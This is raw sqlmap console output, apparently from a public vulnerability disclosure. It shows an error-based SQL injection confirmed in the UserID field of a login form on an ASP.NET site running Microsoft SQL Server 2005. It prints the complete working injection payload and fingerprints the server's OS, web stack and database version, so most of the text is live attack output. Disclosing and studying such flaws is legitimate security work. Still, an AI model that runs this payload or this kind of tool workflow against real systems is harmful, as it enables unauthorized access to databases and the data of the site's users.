 [20:01:19] [WARNING] heuristic (basic) test shows that (custom) POST parameter '
#1*' might not be injectable
[20:01:19] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[20:01:21] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[20:01:21] [INFO] (custom) POST parameter '#1*' is 'Microsoft SQL Server/Sybase
AND error-based - WHERE or HAVING clause' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 4 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=dDwtMTc5NzIxMDUzMDs7PlnVMA1CpUQ5r4Nrg5HDOV7eG+Mh&pcInfo
=&typeName=&Sel_Type=STU&UserID=aaa' AND 6583=CONVERT(INT,(SELECT CHAR(113)+CHAR
(118)+CHAR(106)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (6583=6583) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(118)+CHAR(113))) AND 'jP
hY'='jPhY&PassWord=aaaaa&random=5362&sbtState=
---
[20:01:24] [INFO] testing Microsoft SQL Server
[20:01:24] [INFO] confirming Microsoft SQL Server
[20:01:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
[20:01:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 20:01:25
www.wooyun.org